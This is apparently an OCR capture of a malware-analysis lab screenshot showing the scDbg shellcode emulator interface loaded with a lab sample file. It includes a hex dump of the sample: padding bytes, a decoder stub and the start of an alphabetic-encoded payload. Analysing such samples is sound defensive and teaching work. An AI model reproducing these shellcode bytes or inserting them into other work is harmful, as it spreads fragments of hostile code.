 scDbg - libemu Shellcode Logger Launch Interface
Shellcode file C:\Users\kali\Desktop\lab6\binaries(1)\binaries\Lab08-01.bin ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
No RW Display Monitor DLL Read/Write More
Process Command Line
fopen ...
Manual Arguments Launch
000180 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000190 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0001A0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0001B0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0001C0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0001D0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0001E0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0001F0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
000200 33 C9 66 B9 8D 01 EB 17 5E 56 8B FE AC 8A D0 80 3.f.....^V......
000210 EA 41 C0 E2 04 AC 2C 41 02 C2 AA 49 75 EE C3 E8 .A....,A...Iu...
000220 E4 FF FF FF 49 4A 4F 46 49 42 4F 4D 45 41 41 41 ....IJOFIBOMEAAA
000230 41 41 41 41 4F 4A 44 44 41 42 41 41 41 41 46 47 AAAAOJDDABAAAAFG
000240 46 48 49 4C 48 45 43 45 41 4D 44 42 50 50 50 4D FHILHECEAMDBPPPM
000250 44 42 4D 41 4B 4D 44 49 4F 41 48 45 41 4B 4D 42 DBMAKMDIOAHEAKMB
000260 4D 50 41 4E 41 42 4D 48 4F 4A 4F 50 50 50 50 50 MPANABMHOJOPPPPP
000270 50 50 49 4A 50 49 46 50 46 4F 4D 43 41 45 41 41 PPIJPIFPFOMCAEAA
000280 47 41 49 4C 47 4D 43 45 43 45 49 4C 45 46 44 4D GAILGMCECEILEFDM
000290 49 4C 46 45 41 46 48 49 41 42 4F 4B 49 4C 45 4B ILFEAFHIABOKILEK
0002A0 42 49 49 4C 46 4B 43 41 41 42 4F 4C 4F 44 43 4B BIILFKCAABOLODCK
0002B0 45 4A 49 4C 44 45 49 4C 41 42 4F 4F 46 47 4F 49 EJILDEILABOOFGOI